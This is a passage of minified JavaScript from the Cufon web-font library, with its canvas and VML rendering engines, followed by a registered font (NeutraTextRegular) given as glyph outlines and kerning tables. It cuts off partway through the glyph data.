L,K;for(K=0;L=I[K];++K){if(L.rel.toLowerCase()=="stylesheet"&&!C(L)){return false}}for(K=0;L=J[K];++K){if(!C(L)){return false}}return true}x.ready(function(){if(!E){E=n.getStyle(document.body).isUsable()}if(B||(E&&F())){H()}else{setTimeout(arguments.callee,10)}});return function(K){if(B){K()}else{D.push(K)}}})();function s(D){var C=this.face=D.face,B={"\u0020":1,"\u00a0":1,"\u3000":1};this.glyphs=D.glyphs;this.w=D.w;this.baseSize=parseInt(C["units-per-em"],10);this.family=C["font-family"].toLowerCase();this.weight=C["font-weight"];this.style=C["font-style"]||"normal";this.viewBox=(function(){var F=C.bbox.split(/\s+/);var E={minX:parseInt(F[0],10),minY:parseInt(F[1],10),maxX:parseInt(F[2],10),maxY:parseInt(F[3],10)};E.width=E.maxX-E.minX;E.height=E.maxY-E.minY;E.toString=function(){return[this.minX,this.minY,this.width,this.height].join(" ")};return E})();this.ascent=-parseInt(C.ascent,10);this.descent=-parseInt(C.descent,10);this.height=-this.ascent+this.descent;this.spacing=function(L,N,E){var O=this.glyphs,M,K,G,P=[],F=0,J=-1,I=-1,H;while(H=L[++J]){M=O[H]||this.missingGlyph;if(!M){continue}if(K){F-=G=K[H]||0;P[I]-=G}F+=P[++I]=~~(M.w||this.w)+N+(B[H]?E:0);K=M.k}P.total=F;return P}}function f(){var C={},B={oblique:"italic",italic:"oblique"};this.add=function(D){(C[D.style]||(C[D.style]={}))[D.weight]=D};this.get=function(H,I){var G=C[H]||C[B[H]]||C.normal||C.italic||C.oblique;if(!G){return null}I={normal:400,bold:700}[I]||parseInt(I,10);if(G[I]){return G[I]}var E={1:1,99:0}[I%100],K=[],F,D;if(E===undefined){E=I>400}if(I==500){I=400}for(var J in G){if(!k(G,J)){continue}J=parseInt(J,10);if(!F||J<F){F=J}if(!D||J>D){D=J}K.push(J)}if(I<F){I=F}if(I>D){I=D}K.sort(function(M,L){return(E?(M>=I&&L>=I)?M<L:M>L:(M<=I&&L<=I)?M>L:M<L)?-1:1});return G[K[0]]}}function r(){function D(F,G){if(F.contains){return F.contains(G)}return F.compareDocumentPosition(G)&16}function B(G){var F=G.relatedTarget;if(!F||D(this,F)){return}C(this,G.type=="mouseover")}function E(F){C(this,F.type=="mouseenter")}function C(F,G){setTimeout(function(){var H=d.get(F).options;m.replace(F,G?h(H,H.hover):H,true)},10)}this.attach=function(F){if(F.onmouseenter===undefined){q(F,"mouseover",B);q(F,"mouseout",B)}else{q(F,"mouseenter",E);q(F,"mouseleave",E)}}}function u(){var C=[],D={};function B(H){var E=[],G;for(var F=0;G=H[F];++F){E[F]=C[D[G]]}return E}this.add=function(F,E){D[F]=C.push(E)-1};this.repeat=function(){var E=arguments.length?B(arguments):C,F;for(var G=0;F=E[G++];){m.replace(F[0],F[1],true)}}}function A(){var D={},B=0;function C(E){return E.cufid||(E.cufid=++B)}this.get=function(E){var F=C(E);return D[F]||(D[F]={})}}function a(B){var D={},C={};this.extend=function(E){for(var F in E){if(k(E,F)){D[F]=E[F]}}return this};this.get=function(E){return D[E]!=undefined?D[E]:B[E]};this.getSize=function(F,E){return C[F]||(C[F]=new n.Size(this.get(F),E))};this.isUsable=function(){return !!B}}function q(C,B,D){if(C.addEventListener){C.addEventListener(B,D,false)}else{if(C.attachEvent){C.attachEvent("on"+B,function(){return D.call(C,window.event)})}}}function v(C,B){var D=d.get(C);if(D.options){return C}if(B.hover&&B.hoverables[C.nodeName.toLowerCase()]){b.attach(C)}D.options=B;return C}function j(B){var C={};return function(D){if(!k(C,D)){C[D]=B.apply(null,arguments)}return C[D]}}function c(F,E){var B=n.quotedList(E.get("fontFamily").toLowerCase()),D;for(var C=0;D=B[C];++C){if(i[D]){return i[D].get(E.get("fontStyle"),E.get("fontWeight"))}}return null}function g(B){return document.getElementsByTagName(B)}function k(C,B){return C.hasOwnProperty(B)}function h(){var C={},B,F;for(var E=0,D=arguments.length;B=arguments[E],E<D;++E){for(F in B){if(k(B,F)){C[F]=B[F]}}}return C}function o(E,M,C,N,F,D){var K=document.createDocumentFragment(),H;if(M===""){return K}var L=N.separate;var I=M.split(p[L]),B=(L=="words");if(B&&t){if(/^\s/.test(M)){I.unshift("")}if(/\s$/.test(M)){I.push("")}}for(var J=0,G=I.length;J<G;++J){H=z[N.engine](E,B?n.textAlign(I[J],C,J,G):I[J],C,N,F,D,J<G-1);if(H){K.appendChild(H)}}return K}function l(D,M){var C=D.nodeName.toLowerCase();if(M.ignore[C]){return}var E=!M.textless[C];var B=n.getStyle(v(D,M)).extend(M);var F=c(D,B),G,K,I,H,L,J;if(!F){return}for(G=D.firstChild;G;G=I){K=G.nodeType;I=G.nextSibling;if(E&&K==3){if(H){H.appendData(G.data);D.removeChild(G)}else{H=G}if(I){continue}}if(H){D.replaceChild(o(F,n.whiteSpace(H.data,B,H,J),B,M,G,D),H);H=null}if(K==1){if(G.firstChild){if(G.nodeName.toLowerCase()=="cufon"){z[M.engine](F,null,B,M,G,D)}else{arguments.callee(G,M)}}J=G}}}var t=" ".split(/\s+/).length==0;var d=new A();var b=new r();var y=new u();var e=false;var z={},i={},w={autoDetect:false,engine:null,forceHitArea:false,hover:false,hoverables:{a:true},ignore:{applet:1,canvas:1,col:1,colgroup:1,head:1,iframe:1,map:1,optgroup:1,option:1,script:1,select:1,style:1,textarea:1,title:1,pre:1},printable:true,selector:(window.Sizzle||(window.jQuery&&function(B){return jQuery(B)})||(window.dojo&&dojo.query)||(window.Ext&&Ext.query)||(window.YAHOO&&YAHOO.util&&YAHOO.util.Selector&&YAHOO.util.Selector.query)||(window.$$&&function(B){return $$(B)})||(window.$&&function(B){return $(B)})||(document.querySelectorAll&&function(B){return document.querySelectorAll(B)})||g),separate:"words",textless:{dl:1,html:1,ol:1,table:1,tbody:1,thead:1,tfoot:1,tr:1,ul:1},textShadow:"none"};var p={words:/\s/.test("\u00a0")?/[^\S\u00a0]+/:/\s+/,characters:"",none:/^/};m.now=function(){x.ready();return m};m.refresh=function(){y.repeat.apply(y,arguments);return m};m.registerEngine=function(C,B){if(!B){return m}z[C]=B;return m.set("engine",C)};m.registerFont=function(D){if(!D){return m}var B=new s(D),C=B.family;if(!i[C]){i[C]=new f()}i[C].add(B);return m.set("fontFamily",'"'+C+'"')};m.replace=function(D,C,B){C=h(w,C);if(!C.engine){return m}if(!e){n.addClass(x.root(),"cufon-active cufon-loading");n.ready(function(){n.addClass(n.removeClass(x.root(),"cufon-loading"),"cufon-ready")});e=true}if(C.hover){C.forceHitArea=true}if(C.autoDetect){delete C.fontFamily}if(typeof C.textShadow=="string"){C.textShadow=n.textShadow(C.textShadow)}if(typeof C.color=="string"&&/^-/.test(C.color)){C.textGradient=n.gradient(C.color)}else{delete C.textGradient}if(!B){y.add(D,arguments)}if(D.nodeType||typeof D=="string"){D=[D]}n.ready(function(){for(var F=0,E=D.length;F<E;++F){var G=D[F];if(typeof G=="string"){m.replace(C.selector(G),C,true)}else{l(G,C)}}});return m};m.set=function(B,C){w[B]=C;return m};return m})();Cufon.registerEngine("vml",(function(){var e=document.namespaces;if(!e){return}e.add("cvml","urn:schemas-microsoft-com:vml");e=null;var b=document.createElement("cvml:shape");b.style.behavior="url(#default#VML)";if(!b.coordsize){return}b=null;var h=(document.documentMode||0)<8;document.write(('<style type="text/css">cufoncanvas{text-indent:0;}@media screen{cvml\\:shape,cvml\\:rect,cvml\\:fill,cvml\\:shadow{behavior:url(#default#VML);display:block;antialias:true;position:absolute;}cufoncanvas{position:absolute;text-align:left;}cufon{display:inline-block;position:relative;vertical-align:'+(h?"middle":"text-bottom")+";}cufon cufontext{position:absolute;left:-10000in;font-size:1px;}a cufon{cursor:pointer}}@media print{cufon cufoncanvas{display:none;}}</style>").replace(/;/g,"!important;"));function c(i,j){return a(i,/(?:em|ex|%)$|^[a-z-]+$/i.test(j)?"1em":j)}function a(l,m){if(m==="0"){return 0}if(/px$/i.test(m)){return parseFloat(m)}var k=l.style.left,j=l.runtimeStyle.left;l.runtimeStyle.left=l.currentStyle.left;l.style.left=m.replace("%","em");var i=l.style.pixelLeft;l.style.left=k;l.runtimeStyle.left=j;return i}function f(l,k,j,n){var i="computed"+n,m=k[i];if(isNaN(m)){m=k.get(n);k[i]=m=(m=="normal")?0:~~j.convertFrom(a(l,m))}return m}var g={};function d(p){var q=p.id;if(!g[q]){var n=p.stops,o=document.createElement("cvml:fill"),i=[];o.type="gradient";o.angle=180;o.focus="0";o.method="sigma";o.color=n[0][1];for(var m=1,l=n.length-1;m<l;++m){i.push(n[m][0]*100+"% "+n[m][1])}o.colors=i.join(",");o.color2=n[l][1];g[q]=o}return g[q]}return function(ac,G,Y,C,K,ad,W){var n=(G===null);if(n){G=K.alt}var I=ac.viewBox;var p=Y.computedFontSize||(Y.computedFontSize=new Cufon.CSS.Size(c(ad,Y.get("fontSize"))+"px",ac.baseSize));var y,q;if(n){y=K;q=K.firstChild}else{y=document.createElement("cufon");y.className="cufon cufon-vml";y.alt=G;q=document.createElement("cufoncanvas");y.appendChild(q);if(C.printable){var Z=document.createElement("cufontext");Z.appendChild(document.createTextNode(G));y.appendChild(Z)}if(!W){y.appendChild(document.createElement("cvml:shape"))}}var ai=y.style;var R=q.style;var l=p.convert(I.height),af=Math.ceil(l);var V=af/l;var P=V*Cufon.CSS.fontStretch(Y.get("fontStretch"));var U=I.minX,T=I.minY;R.height=af;R.top=Math.round(p.convert(T-ac.ascent));R.left=Math.round(p.convert(U));ai.height=p.convert(ac.height)+"px";var F=Y.get("color");var ag=Cufon.CSS.textTransform(G,Y).split("");var L=ac.spacing(ag,f(ad,Y,p,"letterSpacing"),f(ad,Y,p,"wordSpacing"));if(!L.length){return null}var k=L.total;var x=-U+k+(I.width-L[L.length-1]);var ah=p.convert(x*P),X=Math.round(ah);var O=x+","+I.height,m;var J="r"+O+"ns";var u=C.textGradient&&d(C.textGradient);var o=ac.glyphs,S=0;var H=C.textShadow;var ab=-1,aa=0,w;while(w=ag[++ab]){var D=o[ag[ab]]||ac.missingGlyph,v;if(!D){continue}if(n){v=q.childNodes[aa];while(v.firstChild){v.removeChild(v.firstChild)}}else{v=document.createElement("cvml:shape");q.appendChild(v)}v.stroked="f";v.coordsize=O;v.coordorigin=m=(U-S)+","+T;v.path=(D.d?"m"+D.d+"xe":"")+"m"+m+J;v.fillcolor=F;if(u){v.appendChild(u.cloneNode(false))}var ae=v.style;ae.width=X;ae.height=af;if(H){var s=H[0],r=H[1];var B=Cufon.CSS.color(s.color),z;var N=document.createElement("cvml:shadow");N.on="t";N.color=B.color;N.offset=s.offX+","+s.offY;if(r){z=Cufon.CSS.color(r.color);N.type="double";N.color2=z.color;N.offset2=r.offX+","+r.offY}N.opacity=B.opacity||(z&&z.opacity)||1;v.appendChild(N)}S+=L[aa++]}var M=v.nextSibling,t,A;if(C.forceHitArea){if(!M){M=document.createElement("cvml:rect");M.stroked="f";M.className="cufon-vml-cover";t=document.createElement("cvml:fill");t.opacity=0;M.appendChild(t);q.appendChild(M)}A=M.style;A.width=X;A.height=af}else{if(M){q.removeChild(M)}}ai.width=Math.max(Math.ceil(p.convert(k*P)),0);if(h){var Q=Y.computedYAdjust;if(Q===undefined){var E=Y.get("lineHeight");if(E=="normal"){E="1em"}else{if(!isNaN(E)){E+="em"}}Y.computedYAdjust=Q=0.5*(a(ad,E)-parseFloat(ai.height))}if(Q){ai.marginTop=Math.ceil(Q)+"px";ai.marginBottom=Q+"px"}}return y}})());Cufon.registerEngine("canvas",(function(){var b=document.createElement("canvas");if(!b||!b.getContext||!b.getContext.apply){return}b=null;var a=Cufon.CSS.supports("display","inline-block");var e=!a&&(document.compatMode=="BackCompat"||/frameset|transitional/i.test(document.doctype.publicId));var f=document.createElement("style");f.type="text/css";f.appendChild(document.createTextNode(("cufon{text-indent:0;}@media screen,projection{cufon{display:inline;display:inline-block;position:relative;vertical-align:middle;"+(e?"":"font-size:1px;line-height:1px;")+"}cufon cufontext{display:-moz-inline-box;display:inline-block;width:0;height:0;overflow:hidden;text-indent:-10000in;}"+(a?"cufon canvas{position:relative;}":"cufon canvas{position:absolute;}")+"}@media print{cufon{padding:0;}cufon canvas{display:none;}}").replace(/;/g,"!important;")));document.getElementsByTagName("head")[0].appendChild(f);function d(p,h){var n=0,m=0;var g=[],o=/([mrvxe])([^a-z]*)/g,k;generate:for(var j=0;k=o.exec(p);++j){var l=k[2].split(",");switch(k[1]){case"v":g[j]={m:"bezierCurveTo",a:[n+~~l[0],m+~~l[1],n+~~l[2],m+~~l[3],n+=~~l[4],m+=~~l[5]]};break;case"r":g[j]={m:"lineTo",a:[n+=~~l[0],m+=~~l[1]]};break;case"m":g[j]={m:"moveTo",a:[n=~~l[0],m=~~l[1]]};break;case"x":g[j]={m:"closePath"};break;case"e":break generate}h[g[j].m].apply(h,g[j].a)}return g}function c(m,k){for(var j=0,h=m.length;j<h;++j){var g=m[j];k[g.m].apply(k,g.a)}}return function(V,w,P,t,C,W){var k=(w===null);if(k){w=C.getAttribute("alt")}var A=V.viewBox;var m=P.getSize("fontSize",V.baseSize);var B=0,O=0,N=0,u=0;var z=t.textShadow,L=[];if(z){for(var U=z.length;U--;){var F=z[U];var K=m.convertFrom(parseFloat(F.offX));var I=m.convertFrom(parseFloat(F.offY));L[U]=[K,I];if(I<B){B=I}if(K>O){O=K}if(I>N){N=I}if(K<u){u=K}}}var Z=Cufon.CSS.textTransform(w,P).split("");var E=V.spacing(Z,~~m.convertFrom(parseFloat(P.get("letterSpacing"))||0),~~m.convertFrom(parseFloat(P.get("wordSpacing"))||0));if(!E.length){return null}var h=E.total;O+=A.width-E[E.length-1];u+=A.minX;var s,n;if(k){s=C;n=C.firstChild}else{s=document.createElement("cufon");s.className="cufon cufon-canvas";s.setAttribute("alt",w);n=document.createElement("canvas");s.appendChild(n);if(t.printable){var S=document.createElement("cufontext");S.appendChild(document.createTextNode(w));s.appendChild(S)}}var aa=s.style;var H=n.style;var j=m.convert(A.height);var Y=Math.ceil(j);var M=Y/j;var G=M*Cufon.CSS.fontStretch(P.get("fontStretch"));var J=h*G;var Q=Math.ceil(m.convert(J+O-u));var o=Math.ceil(m.convert(A.height-B+N));n.width=Q;n.height=o;H.width=Q+"px";H.height=o+"px";B+=A.minY;H.top=Math.round(m.convert(B-V.ascent))+"px";H.left=Math.round(m.convert(u))+"px";var r=Math.max(Math.ceil(m.convert(J)),0)+"px";if(a){aa.width=r;aa.height=m.convert(V.height)+"px"}else{aa.paddingLeft=r;aa.paddingBottom=(m.convert(V.height)-1)+"px"}var X=n.getContext("2d"),D=j/A.height;X.scale(D,D*M);X.translate(-u,-B);X.save();function T(){var x=V.glyphs,ab,l=-1,g=-1,y;X.scale(G,1);while(y=Z[++l]){var ab=x[Z[l]]||V.missingGlyph;if(!ab){continue}if(ab.d){X.beginPath();if(ab.code){c(ab.code,X)}else{ab.code=d("m"+ab.d,X)}X.fill()}X.translate(E[++g],0)}X.restore()}if(z){for(var U=z.length;U--;){var F=z[U];X.save();X.fillStyle=F.color;X.translate.apply(X,L[U]);T()}}var q=t.textGradient;if(q){var v=q.stops,p=X.createLinearGradient(0,A.minY,0,A.maxY);for(var U=0,R=v.length;U<R;++U){p.addColorStop.apply(p,v[U])}X.fillStyle=p}else{X.fillStyle=P.get("color")}T();return s}})());
//Neutra
Cufon.registerFont({"w":198,"face":{"font-family":"NeutraTextRegular","font-weight":500,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 0 0 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"3","bbox":"-23 -265 334 80","underline-thickness":"7.2","underline-position":"-44.28","stemh":"33","stemv":"36","unicode-range":"U+0020-U+007E"},"glyphs":{" ":{"w":82},"!":{"d":"33,-76r-6,-169r41,0r-6,169r-29,0xm47,2v-13,0,-24,-10,-24,-24v0,-14,11,-25,24,-25v13,0,25,11,25,25v0,14,-12,24,-25,24","w":94},"\"":{"d":"75,-163r-4,-82r39,0r-4,82r-31,0xm18,-163r-4,-82r39,0r-4,82r-31,0","w":123,"k":{"9":5,"8":9,"7":-2,"6":18,"5":4,"4":49,"3":5,"2":2,"1":-9,"0":11}},"#":{"d":"23,-58r10,-37r-22,0r0,-28r29,0r8,-33r-23,0r0,-29r30,0r9,-37r29,0r-9,37r32,0r9,-37r29,0r-9,37r21,0r0,29r-28,0r-8,33r22,0r0,28r-30,0r-9,37r-29,0r9,-37r-31,0r-9,37r-30,0xm69,-123r31,0r9,-33r-32,0","w":177,"k":{"9":5,"8":7,"7":-4,"6":13,"5":4,"4":38,"3":7,"2":5,"1":-5,"0":9}},"$":{"d":"74,3v-37,-4,-59,-24,-68,-42r27,-15v8,13,19,25,41,28r0,-55v-77,-12,-78,-99,0,-106r0,-38r20,0r0,39v26,4,43,18,52,31r-24,17v-5,-8,-13,-16,-28,-20r0,48v83,9,85,110,0,113r0,39r-20,0r0,-39xm74,-159v-33,1,-33,39,0,43r0,-43xm94,-26v41,-4,39,-43,0,-50r0,50","w":168,"k":{"9":5,"7":2,"3":2,"2":4,"1":5}},"%":{"d":"66,-78v-30,0,-56,-23,-56,-55v0,-32,26,-55,56,-55v30,0,56,23,56,55v0,32,-26,55,-56,55xm69,0r116,-185r37,0r-116,185r-37,0xm225,3v-30,0,-56,-22,-56,-54v0,-32,26,-55,56,-55v30,0,57,23,57,55v0,32,-27,54,-57,54xm66,-106v14,0,25,-11,25,-27v0,-17,-11,-27,-25,-27v-13,0,-26,10,-26,27v0,16,13,27,26,27xm225,-25v14,0,26,-10,26,-26v0,-16,-12,-27,-26,-27v-13,0,-25,11,-25,27v0,16,12,26,25,26","w":291},"&":{"d":"124,-136r47,58v6,-15,10,-32,10,-53r34,0v0,32,-8,59,-21,81r41,50r-45,0r-19,-23v-44,47,-157,27,-157,-43v0,-38,22,-57,60,-76v-37,-40,-24,-105,38,-106v35,0,57,23,57,54v0,24,-15,42,-45,58xm106,-158v20,-11,30,-22,30,-36v0,-14,-10,-24,-24,-24v-35,1,-24,47,-6,60xm150,-49r-58,-71v-50,18,-57,89,8,90v19,0,36,-7,50,-19","w":242,"k":{"y":5,"w":7,"v":7,"u":4,"t":2,"s":2,"q":5,"o":5,"g":2,"f":2,"e":5,"d":5,"c":5,"Y":36,"W":23,"V":32,"U":5,"T":31,"S":2,"Q":7,"O":7,"G":7,"C":7,"9":7,"8":4,"7":7,"6":2,"1":5,"0":7}},"(":{"d":"82,49v-31,-31,-65,-80,-65,-154v0,-74,34,-123,65,-154r22,19v-28,33,-49,74,-49,135v0,61,21,103,49,136","w":113,"k":{"y":5,"w":7,"v":9,"u":4,"t":2,"s":4,"q":7,"o":7,"j":-13,"g":-4,"f":4,"e":7,"d":7,"c":7,"a":4,"X":2,"T":-4,"S":2,"Q":5,"O":5,"J":4,"G":5,"C":5,"9":5,"8":5,"6":5,"4":2,"1":4,"0":9}},")":{"d":"32,49r-23,-18v28,-33,49,-75,49,-136v0,-61,-21,-102,-49,-135r23,-19v31,31,65,80,65,154v0,74,-34,123,-65,154","w":113},"*":{"d":"57,-132r8,-43r-32,28r-16,-28r41,-14r-41,-14r16,-27r32,27r-8,-42r33,0r-8,42r32,-27r16,27r-42,14r42,14r-16,28r-32,-28r8,43r-33,0","w":147,"k":{"z":4,"x":5,"s":16,"q":20,"o":20,"g":27,"f":2,"e":20,"d":20,"c":20,"a":16,"Z":9,"Y":4,"X":16,"W":2,"T":-4,"Q":4,"O":4,"J":41,"G":4,"C":4,"A":41,"9":7,"8":9,"6":14,"5":4,"4":45,"3":5,"2":5,"1":-2,"0":13}},"+":{"d":"54,-35r0,-42r-40,0r0,-32r40,0r0,-43r33,0r0,43r40,0r0,32r-40,0r0,42r-33,0","w":140,"k":{"7":11,"5":2,"4":9,"3":14,"2":5,"1":7}},",":{"d":"17,41r14,-42v-24,-7,-16,-50,10,-46v48,7,7,66,-5,88r-19,0","w":81,"k":{"y":23,"w":23,"v":27,"u":5,"t":16,"q":5,"o":5,"j":-4,"f":7,"e":5,"d":5,"c":5,"Y":52,"W":38,"V":49,"U":9,"T":41,"S":-4,"Q":16,"O":16,"J":-7,"G":16,"C":16,"A":-5,"9":16,"8":2,"7":9,"6":2,"4":-4,"3":-2,"1":18,"0":9}},"-":{"d":"15,-69r0,-33r76,0r0,33r-76,0","w":105,"k":{"z":2,"y":5,"x":13,"w":5,"v":9,"t":-2,"s":2,"q":-2,"o":-2,"g":4,"e":-2,"d":-2,"c":-2,"Z":9,"Y":40,"X":20,"W":27,"V":40,"U":2,"T":41,"J":4,"A":9,"9":-2,"8":-2,"7":16,"6":-2,"4":7,"3":14,"2":9,"1":9,"0":-2}},"\u00ad":{"d":"15,-69r0,-33r76,0r0,33r-76,0","w":105},".":{"d":"40,2v-13,0,-25,-11,-25,-25v0,-14,12,-24,25,-24v13,0,25,10,25,24v0,14,-12,25,-25,25","w":80,"k":{"y":23,"w":23,"v":27,"u":5,"t":16,"q":5,"o":5,"g":2,"f":7,"e":5,"d":5,"c":5,"Y":52,"W":38,"V":49,"U":9,"T":41,"S":-4,"Q":16,"O":16,"J":-7,"G":16,"C":16,"A":-5,"9":16,"8":2,"7":9,"6":2,"4":-4,"1":18,"0":9}},"\/":{"d":"0,46r104,-306r36,0r-104,306r-36,0","w":149,"k":{"z":32,"y":23,"x":27,"w":18,"v":23,"u":25,"t":14,"s":36,"r":25,"q":32,"p":25,"o":32,"n":25,"m":25,"l":4,"j":4,"i":4,"g":40,"f":14,"e":32,"d":32,"c":32,"a":36,"Z":13,"Y":-2,"X":7,"T":-4,"S":9,"Q":13,"O":13,"J":38,"G":13,"C":13,"A":41,"9":25,"8":23,"7":14,"6":31,"5":25,"4":52,"3":25,"2":25,"1":4,"0":25,"\/":40}},"0":{"d":"111,3v-51,0,-97,-41,-97,-96v0,-56,46,-95,97,-95v52,0,98,39,98,95v0,55,-46,96,-98,96xm111,-30v33,0,59,-26,59,-63v0,-38,-26,-62,-59,-62v-33,0,-59,24,-59,62v0,37,26,63,59,63","w":222,"k":{"'":7,"}":5,"]":5,"\\":14,"?":27,"7":11,"5":5,"4":9,"3":9,"2":2,"1":4,"\/":5,".":9,"-":-2,",":9,"*":13,")":9,"\"":11}},"1":{"d":"47,0r0,-154r-38,0r0,-31r75,0r0,185r-37,0","w":110,"k":{"\\":2,"?":5,")":4}},"2":{"d":"9,0r0,-4r72,-71v22,-22,35,-34,35,-52v0,-42,-60,-30,-67,6r-34,-10v9,-36,36,-57,71,-57v86,0,82,87,28,128v-9,7,-31,26,-37,30v21,-2,56,-1,80,-1r0,31r-148,0","w":171,"k":{"'":2,"\\":13,"@":-2,"?":18,">":2,"=":2,"<":5,";":-2,":":-2,"7":2,"6":2,".":-5,"-":2,",":-5,"+":2,"*":5,"#":-4,"\"":5}},"3":{"d":"88,37v-41,0,-68,-21,-81,-49r32,-16v15,45,92,44,92,-12v0,-41,-48,-53,-77,-37r-3,-4r60,-75v-20,3,-60,2,-85,2r0,-31r139,0v-14,30,-40,52,-58,76v36,5,63,29,63,70v0,42,-30,76,-82,76","w":182,"k":{"'":2,"\\":13,"?":11,"<":5,"9":5,"7":2,"2":2,"0":2,"+":2,"*":2,"%":7,"#":4,"\"":2,"!":2}},"4":{"d":"155,-33r26,0r0,29r-26,0r0,38r-36,0r0,-38r-111,0r0,-22r143,-162r4,0r0,155xm119,-33r2,-79v-22,25,-46,59,-70,80v15,-2,49,-1,68,-1","w":193,"k":{"'":5,"\\":18,"?":14,"=":2,"<":9,":":-2,"9":5,"8":2,"7":5,"6":4,"1":5,"0":5,"\/":-4,".":-2,"-":7,",":-2,"+":4,"*":9,"%":11,"#":4,"\"":7}},"5":{"d":"85,37v-40,0,-66,-20,-76,-43r31,-16v8,15,20,26,44,26v26,0,43,-18,43,-42v0,-49,-74,-50,-95,-24r-3,-1r0,-122r120,0r0,31r-90,0r0,50v49,-23,107,14,107,67v0,41,-29,74,-81,74","w":178,"k":{"'":5,"\\":14,"?":16,"<":2,"9":5,"7":5,"6":2,"2":2,"0":2,"+":2,"*":7,"%":2,"#":2,"\"":5}},"6":{"d":"94,3v-77,0,-96,-82,-54,-141r57,-81r41,0v-20,27,-42,66,-66,87v43,-28,101,8,101,61v0,45,-34,74,-79,74xm93,-29v26,0,43,-19,43,-42v0,-24,-16,-42,-43,-42v-26,0,-42,20,-42,42v0,23,15,42,42,42","w":186,"k":{"'":9,"}":2,"]":2,"\\":14,"?":22,"9":4,"7":16,"5":5,"4":7,"3":9,"2":7,"1":7,"\/":2,".":2,"-":-2,",":2,"*":14,")":5,"%":4,"\"":16}},"7":{"d":"24,34r85,-188r-98,0r0,-31r148,0v-28,77,-66,145,-97,219r-38,0","w":168,"k":{"}":2,"]":2,"\\":7,"@":16,"?":5,">":7,"=":5,"<":22,";":9,":":14,"9":5,"8":7,"6":20,"5":11,"4":36,"3":9,"2":7,"1":-5,"0":13,"\/":27,".":31,"-":13,",":31,"+":13,")":2,"&":14,"#":5,"\"":-2,"!":2}},"8":{"d":"95,3v-86,0,-112,-107,-36,-128v-48,-22,-30,-97,36,-97v65,0,87,74,37,97v76,23,48,128,-37,128xm95,-139v17,0,29,-10,29,-26v0,-16,-12,-27,-29,-27v-17,0,-28,11,-28,27v0,16,11,26,28,26xm95,-30v27,0,44,-16,44,-39v0,-23,-17,-40,-44,-40v-27,0,-43,17,-43,40v0,23,16,39,43,39","w":190,"k":{"'":7,"}":2,"]":2,"\\":13,"?":13,"<":2,"9":2,"7":7,"5":5,"4":5,"3":9,"2":5,"1":2,"\/":5,".":2,"-":-2,",":2,"*":9,")":5,"%":5,"\"":9,"!":2}},"9":{"d":"51,34v20,-26,42,-66,65,-86v-44,28,-102,-7,-102,-61v0,-44,35,-75,80,-75v77,0,94,81,53,142r-54,80r-42,0xm94,-71v27,0,42,-19,42,-42v0,-23,-16,-42,-42,-42v-26,0,-43,19,-43,42v0,24,16,42,43,42","w":187,"k":{"'":5,"}":4,"]":4,"\\":9,"?":22,"8":2,"7":2,"6":4,"5":7,"4":18,"3":13,"\/":9,".":16,"-":-2,",":16,"*":7,")":7,"\"":5,"!":2}},":":{"d":"42,-79v-13,0,-25,-11,-25,-25v0,-14,12,-25,25,-25v13,0,25,11,25,25v0,14,-12,25,-25,25xm42,2v-13,0,-25,-11,-25,-25v0,-14,12,-25,25,-25v13,0,25,11,25,25v0,14,-12,25,-25,25","w":83,"k":{"y":5,"w":4,"v":7,"t":2,"f":2,"Y":36,"W":25,"V":34,"U":2,"T":41,"S":-2,"J":-2,"A":-2,"9":2,"7":9,"4":-2,"1":7}},";":{"d":"42,-79v-13,0,-24,-11,-24,-25v0,-14,11,-25,24,-25v13,0,25,11,25,25v0,14,-12,25,-25,25xm19,41r14,-42v-23,-7,-17,-50,9,-46v49,7,7,64,-4,88r-19,0","w":84,"k":{"y":5,"w":4,"v":7,"t":2,"j":-2,"f":2,"Y":20,"W":16,"V":23,"T":25,"S":-2,"A":-2,"7":2,"1":4}},"\u037e":{"d":"42,-79v-13,0,-24,-11,-24,-25v0,-14,11,-25,24,-25v13,0,25,11,25,25v0,14,-12,25,-25,25xm19,41r14,-42v-23,-7,-17,-50,9,-46v49,7,7,64,-4,88r-19,0","w":84},"<":{"d":"113,-30r-102,-56r0,-4r102,-55r0,32r-50,26r50,24r0,33","w":128,"k":{"7":2,"5":2,"3":2,"2":2}},"=":{"d":"14,-101r0,-31r111,0r0,31r-111,0xm14,-48r0,-32r111,0r0,32r-111,0","w":139,"k":{"7":5,"4":2,"3":9,"2":2,"1":5}},">":{"d":"15,-30r0,-32r50,-25r-50,-25r0,-33r103,56r0,4","w":128,"k":{"7":25,"5":5,"4":23,"3":23,"2":16,"1":16}},"?":{"d":"63,-75r0,-60v37,4,60,-15,60,-42v0,-47,-70,-49,-82,-10r-30,-17v12,-28,39,-44,74,-44v47,0,75,31,75,71v0,38,-24,65,-63,69r0,33r-34,0xm80,2v-13,0,-25,-10,-25,-24v0,-14,12,-25,25,-25v13,0,24,11,24,25v0,14,-11,24,-24,24","w":176},"@":{"d":"236,60v-102,45,-220,-16,-220,-129v0,-86,69,-146,149,-146v85,0,145,56,145,134v0,56,-24,83,-61,83v-23,0,-40,-9,-46,-31v-26,59,-113,30,-113,-38v0,-64,79,-97,106,-45r-1,-23r35,0r0,83v0,18,6,27,20,27v17,0,28,-16,28,-56v0,-67,-43,-106,-113,-106v-68,0,-115,50,-115,118v0,90,91,140,174,103xm162,-27v19,0,34,-18,34,-40v0,-23,-15,-41,-34,-41v-21,0,-35,18,-35,41v0,23,14,40,35,40","w":325,"k":{"z":2,"y":2,"x":7,"w":2,"v":4,"s":2,"g":4,"Z":5,"Y":34,"X":7,"W":20,"V":29,"T":29,"A":4,"7":5,"5":2,"4":2,"3":11,"2":2,"1":5}},"A":{"d":"10,0r105,-247r5,0r107,247r-40,0r-14,-35r-112,0r-14,35r-37,0xm74,-67r85,0r-42,-112v-8,30,-31,81,-43,112","w":237,"k":{"}":2,"z":2,"y":22,"x":2,"w":20,"v":25,"u":7,"t":13,"s":5,"q":7,"o":7,"l":2,"j":2,"i":2,"g":4,"f":7,"e":7,"d":7,"c":7,"]":2,"\\":41,"Y":40,"W":32,"V":40,"U":13,"T":31,"S":2,"Q":20,"O":20,"G":20,"C":20,"?":27,";":-2,":":-2,".":-5,"-":9,",":-5,"*":41,"&":4}},"B":{"d":"30,0r0,-245r88,0v74,-5,94,88,36,109v33,8,50,31,50,62v0,42,-28,74,-79,74r-95,0xm68,-149v36,0,86,6,82,-31v4,-36,-46,-32,-82,-31r0,62xm68,-33v46,2,98,4,98,-42v0,-44,-51,-44,-98,-42r0,84","w":219,"k":{"'":5,"z":5,"y":4,"x":9,"w":5,"v":7,"s":2,"g":4,"f":